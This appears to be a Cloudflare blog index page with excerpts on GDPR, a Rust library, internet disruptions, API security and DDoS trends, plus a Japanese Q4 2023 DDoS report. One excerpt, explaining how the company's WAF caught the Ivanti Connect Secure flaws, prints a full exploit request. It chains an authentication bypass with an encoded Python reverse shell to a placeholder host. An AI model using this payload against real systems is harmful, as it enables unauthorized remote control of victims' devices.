Reflecting on the GDPR to celebrate Privacy Day 2024

Just in time for Data Privacy Day 2024 on January 28, the EU Commission is calling for evidence to understand how the EU’s General Data Protection Regulation (GDPR) has been functioning now that we’re nearing the 6th anniversary of the regulation coming into force.

We’re so glad they asked, because we have some thoughts. And what better way to celebrate privacy day than by discussing whether the application of the GDPR has actually done anything to improve people’s privacy?

The answer is, mostly yes, but in a couple of significant ways – no.

Overall, the GDPR is rightly seen as the global gold standard for privacy protection. It has served as a model for what data protection practices should look like globally, it enshrines data subject rights that have been copied across jurisdictions, and when it took effect, it created a standard for the kinds of privacy protections people worldwide should be able to expect and demand from the entities that handle their personal data. On balance, the GDPR has definitely moved the needle in the right direction for giving people more control over their personal data and in protecting their privacy.

In a couple of key areas, however, we Continue reading

Introducing Foundations – our open source Rust service foundation library

In this blog post, we're excited to present Foundations, our foundational library for Rust services, now released as open source on GitHub. Foundations is a foundational Rust library, designed to help scale programs for distributed, production-grade systems. It enables engineers to concentrate on the core business logic of their services, rather than the intricacies of production operation setups.

Originally developed as part of our Oxy proxy framework, Foundations has evolved to serve a wider range of applications. For those interested in exploring its technical capabilities, we recommend consulting the library’s API documentation. Additionally, this post will cover the motivations behind Foundations' creation and provide a concise summary of its key features. Stay with us to learn more about how Foundations can support your Rust projects.

What is Foundations?

In software development, seemingly minor tasks can become complex when scaled up. This complexity is particularly evident when comparing the deployment of services on server hardware globally to running a program on a personal laptop.

The key question is: what fundamentally changes when transitioning from a simple laptop-based prototype to a full-fledged service in a production environment? Through our experience in developing numerous services, we've identified several critical differences:

- Observability: Continue reading

How Cloudflare’s AI WAF proactively detected the Ivanti Connect Secure critical zero-day vulnerability

Most WAF providers rely on reactive methods, responding to vulnerabilities after they have been discovered and exploited. However, we believe in proactively addressing potential risks, and using AI to achieve this. Today we are sharing a recent example of a critical vulnerability (CVE-2023-46805 and CVE-2024-21887) and how Cloudflare's Attack Score powered by AI, and Emergency Rules in the WAF have countered this threat.

The threat: CVE-2023-46805 and CVE-2024-21887

An authentication bypass (CVE-2023-46805) and a command injection vulnerability (CVE-2024-21887) impacting Ivanti products were recently disclosed and analyzed by AttackerKB. This vulnerability poses significant risks which could lead to unauthorized access and control over affected systems. In the following section we are going to discuss how this vulnerability can be exploited.

Technical analysis

As discussed in AttackerKB, the attacker can send a specially crafted request to the target system using a command like this:

curl -ik --path-as-is https://VICTIM/api/v1/totp/user-backup-code/../../license/keys-status/%3Bpython%20%2Dc%20%27import%20socket%2Csubprocess%3Bs%3Dsocket%2Esocket%28socket%2EAF%5FINET%2Csocket%2ESOCK%5FSTREAM%29%3Bs%2Econnect%28%28%22CONNECTBACKIP%22%2CCONNECTBACKPORT%29%29%3Bsubprocess%2Ecall%28%5B%22%2Fbin%2Fsh%22%2C%22%2Di%22%5D%2Cstdin%3Ds%2Efileno%28%29%2Cstdout%3Ds%2Efileno%28%29%2Cstderr%3Ds%2Efileno%28%29%29%27%3B

This command targets an endpoint (/license/keys-status/) that is usually protected by authentication. However, the attacker can bypass the authentication by manipulating the URL to include /api/v1/totp/user-backup-code/../../license/keys-status/. This technique is known as directory traversal.

The URL-encoded part of the command decodes to a Python reverse Continue reading

Q4 2023 Internet disruption summary

Cloudflare’s network spans more than 310 cities in over 120 countries, where we interconnect with over 13,000 network providers in order to provide a broad range of services to millions of customers. The breadth of both our network and our customer base provides us with a unique perspective on Internet resilience, enabling us to observe the impact of Internet disruptions.

During previous quarters, we tracked a number of government directed Internet shutdowns in Iraq, intended to prevent cheating on academic exams. We expected to do so again during the fourth quarter, but there turned out to be no need to, as discussed below. While we didn’t see that set of expected shutdowns, we did observe a number of other Internet outages and disruptions due to a number of commonly seen causes, including fiber/cable issues, power outages, extreme weather, infrastructure maintenance, general technical problems, cyberattacks, and unfortunately, military action. As we have noted in the past, this post is intended as a summary overview of observed disruptions, and is not an exhaustive or complete list of issues that have occurred during the quarter.

Government directed

Iraq

In a slight departure from the usual subject of Continue reading

DDoS threat report for 2023 Q4

This post is also available in Deutsch and Français.

Welcome to the sixteenth edition of Cloudflare’s DDoS Threat Report. This edition covers DDoS trends and key findings for the fourth and final quarter of the year 2023, complete with a review of major trends throughout the year.



What are DDoS attacks?

DDoS attacks, or distributed denial-of-service attacks, are a type of cyber attack that aims to disrupt websites and online services for users, making them unavailable by overwhelming them with more traffic than they can handle. They are similar to car gridlocks that jam roads, preventing drivers from getting to their destination.

There are three main types of DDoS attacks that we will cover in this report. The first is an HTTP request intensive DDoS attack that aims to overwhelm HTTP servers with more requests than they can handle to cause a denial of service event. The second is an IP packet intensive DDoS attack that aims to overwhelm in-line appliances such as routers, firewalls, and servers with more packets than they can handle. The third is a bit-intensive attack that aims to saturate and clog the Internet link causing that ‘gridlock’ that we discussed. In this report, we Continue reading

Introducing Cloudflare’s 2024 API security and management report

This post is also available in 日本語, 简体中文, 한국어, Français, 繁體中文, Español, Português.

You may know Cloudflare as the company powering nearly 20% of the web. But powering and protecting websites and static content is only a fraction of what we do. In fact, well over half of the dynamic traffic on our network consists not of web pages, but of Application Programming Interface (API) traffic — the plumbing that makes technology work. This blog introduces and is a supplement to the API Security Report for 2024 where we detail exactly how we’re protecting our customers, and what it means for the future of API security. Unlike other industry API reports, our report isn’t based on user surveys — but instead, based on real traffic data.

If there’s only one thing you take away from our report this year, it’s this: many organizations lack accurate API inventories, even when they believe they can correctly identify API traffic. Cloudflare helps organizations discover all of their public-facing APIs using two approaches. First, customers configure our API discovery tool to monitor for identifying tokens present in their known API traffic. We then use a machine learning model Continue reading

2023年第4四半期DDoS脅威レポート

CloudflareのDDoS脅威レポート第16版へようこそ。本版では、2023年第4四半期および最終四半期のDDoS動向と主要な調査結果について、年間を通じた主要動向のレビューとともにお届けします。

DDoS攻撃とは?

DDoS攻撃(分散型サービス妨害攻撃)とは、Webサイトやオンラインサービスを混乱させることを目的としたサイバー攻撃の一種で、処理能力を超えるトラフィックで圧倒することでユーザーが利用不能になります。DDoS攻撃は、道路を渋滞させ、ドライバーが目的地にたどり着けなくする車の渋滞に似ています。

このレポートで取り上げるDDoS攻撃には、主に3つのタイプがあります。1つ目はHTTPリクエスト集中型DDoS攻撃で、HTTPサーバーを処理能力を超えるリクエストで圧倒し、サービス妨害イベントを引き起こすことを狙います。2つ目はIPパケット集中型のDDoS攻撃で、ルーターやファイアウォール、サーバーなどのインラインアプライアンスを、処理能力を超えるパケットで圧倒することを狙います。3つ目は、ビット集中型の攻撃で、インターネット・リンクを飽和させ、詰まらせることを目的とし、前述の「グリッドロック」(渋滞)を引き起こします。このレポートでは、この3つのタイプの攻撃に関するさまざまなテクニックと洞察を紹介します。

また、このレポートの前の版はこちらまたは当社のインタラクティブハブであるCloudflare Radarでご覧いただけます。Cloudflare Radarは、世界のインターネットトラフィック、攻撃、テクノロジーのトレンドと洞察を紹介し、特定の国、業界、サービスプロバイダーの洞察を掘り下げるための検索・フィルタリング機能を備えています。また、Cloudflare Radarは無料のAPIも提供しており、学者、データ調査者、その他Webの愛好家が世界中のインターネット利用状況を調査することができます。

本レポートの作成方法については、「メソドロジー」を参照してください。

主な調査結果

- 第4四半期には、ネットワーク層のDDoS攻撃が前年同期比で117%増加し、ブラックフライデーとホリデーシーズン前後には、小売、出荷、広報のWebサイトを標的としたDDoS攻撃が全体的に増加しました。

- 第4四半期には、総選挙を控え、中国との緊張が伝えられる中、台湾を標的としたDDoS攻撃トラフィックが前年比3,370%増となりました。イスラエルとハマスの軍事衝突が続く中、イスラエルのWebサイトを標的としたDDoS攻撃トラフィックの割合は前四半期比で27%増加し、パレスチナのWebサイトを標的としたDDoS攻撃トラフィックの割合は前四半期比で1,126%増加しました。

- 第4四半期には、第28回国連気候変動会議(COP28)が開催されたこともあり、環境サービスWebサイトを標的にしたDDoS攻撃トラフィックが前年比61,839%という驚異的な急増を見せました。

これらの主要な調査結果の詳細な分析と、現在のサイバーセキュリティの課題に対する理解を再定義するその他の洞察については、こちらをお読みください!

超帯域幅消費型HTTP DDoS攻撃

2023年は未開の領域の年でした。DDoS攻撃は、その規模と巧妙さにおいて、新たな高みに達しました。Cloudflareを含むより広範なインターネットコミュニティは、かつてない速度で何千もの超帯域幅消費型DDoS攻撃を行う、執拗かつ意図的に仕組まれたキャンペーンに直面しました。

これらの攻撃は非常に複雑で、HTTP/2の脆弱性を悪用していました。Cloudflareはこの脆弱性の影響を軽減するために専用の技術を開発し、業界の他の企業と協力して責任を持って公開しました。



このDDoSキャンペーンの一環として、当社のシステムは第3四半期に、1秒当たり2億100万リクエスト(rps)という過去最大の攻撃を軽減しました。これは、これまでの2022年の記録である2,600万RPSの約8倍に相当します。



ネットワーク層DDoS攻撃の増加

超帯域幅消費型キャンペーンが沈静化した後、HTTP DDoS攻撃が予想外に減少しました。2023年全体では、当社の自動化された防御は、26兆リクエストを超えるHTTP DDoS攻撃を520万回以上軽減しました。これは、毎時平均594件のHTTP DDoS攻撃と30億件の軽減リクエストに相当します。

このような天文学的な数字にもかかわらず、HTTP DDoS攻撃リクエストの量は2022年と比べて20%減少しました。この減少は年間だけでなく、2023年第4四半期にも見られ、HTTP DDoS攻撃リクエスト数は前年比で7%、前四半期比で18%減少しました。

ネットワーク層では、まったく異なる傾向が見られました。当社の自動化された防御は、2023年に870万件のネットワーク層DDoS攻撃を軽減しました。これは2022年と比較して85%の増加です。

2023年第4四半期、Cloudflareの自動化された防御は、80ペタバイトを超えるネットワーク層の攻撃を軽減しました。当社のシステムは、平均して毎時996件のネットワーク層DDoS攻撃、27テラバイトを自動軽減しました。2023年第4四半期のネットワーク層DDoS攻撃数は前年比175%増、前四半期比25%増となりました。

COP28期間中とその前後にDDoS攻撃が増加

2023年最終四半期、サイバー脅威の状況は大きく変化しました。当初、HTTP DDoS攻撃リクエストの量では暗号通貨セクターが主導的な役割を果たしていましたがが、新たな標的が主要な被害者として現れました。環境サービス業界では、HTTP DDoS攻撃がかつてないほど急増し、HTTPトラフィック全体の半分を占めています。これは前年比618倍という驚異的な増加であり、サイバー脅威の状況における不穏な傾向を浮き彫りにしています。

このサイバー攻撃の急増は、2023年11月30日から12月12日まで開催されたCOP28と重なりました。この会議は、多くの人が化石燃料時代の「終わりの始まり」を告げる重要なイベントでした。COP28までの期間、環境サービスWebサイトを標的としたHTTP攻撃が顕著に急増したことが観察されましたが、このパターンはこのイベントだけに限定されたものではありませんでした。

過去のデータを振り返ってみると、特にCOP26やCOP27の際、また他の国連環境関連の決議や発表の際に同じようなパターンが見られます。これらのイベントにはそれぞれ、環境サービスWebサイトを狙ったサイバー攻撃の増加が伴っていました。

2023年2月と3月にかけて、国連の気候正義に関する決議や国連環境プログラムの淡水チャレンジの開始といった重要な環境イベントがあり、環境Webサイトの注目度が高まった可能性があり、これが、これらのサイトに対する攻撃の増加と関連している可能性があります。

このように繰り返されるパターンは、環境問題とサイバーセキュリティの接点が増えつつあることを示しています。サイバーセキュリティは、デジタル時代の攻撃者にとってますます焦点となっています。



DDoS攻撃と鉄の剣

DDoS攻撃の引き金は国連決議だけではない。サイバー攻撃、特にDDoS攻撃は、長い間、戦争や混乱を引き起こす手段となってきました。私たちは、ウクライナとロシアの戦争でDDoS攻撃活動の増加を目の当たりにし、そして今、イスラエルとハマスの戦争でも同様の状態を目撃しています。私たちは、イスラエル・ハマス戦争におけるサイバー攻撃のレポートにおいてサイバー活動を初めて報告しており、第4四半期を通じてその活動を監視し続けました。

「鉄の剣」作戦は、10月7日にハマスによる攻撃を受け、イスラエルがハマスに対して行った軍事攻撃です。この武力紛争が続いている間、私たちは双方を標的にしたDDoS攻撃を観察し続けています。



各地域のトラフィックと比較すると、第4四半期にHTTP DDoS攻撃で2番目に攻撃を受けたのはパレスチナ地域でした。パレスチナのWebサイトに対するHTTPリクエストの10%以上がDDoS攻撃であり、合計13億件のDDoSリクエストが前四半期比で1,126%増加しました。これらのDDoS攻撃の90%は、パレスチナの金融機関のWebサイトを標的にしています。別の8%は、情報技術とインターネットプラットフォームを標的としていました。

同様に、当社のシステムは、イスラエルのWebサイトを標的とした22億を超えるHTTP DDoSリクエストを自動的に軽減しました。22億件という数は、前四半期や前年と比較すると減少していますが、イスラエル向けのトラフィック全体に占める割合は大きくなっています。この数値は前四半期比では27%増だが、前年比では92%減です。攻撃トラフィックの多さにもかかわらず、イスラエルは自国のトラフィックに対して77番目に多く攻撃された地域でした。また、パレスチナ自治区が42番目だったのに対し、攻撃の総量は33番目に多くなりました。



イスラエルのWebサイトが攻撃を受けたうち、新聞およびメディアが主な標的で、イスラエル向けのHTTP DDoS攻撃のほぼ40%が攻撃対象のトラフィックでした。攻撃対象業界2位は、コンピューター・ソフトウェア業界でした。次いで、3位に銀行・金融機関・保険(BFSI)業界が位置しました。

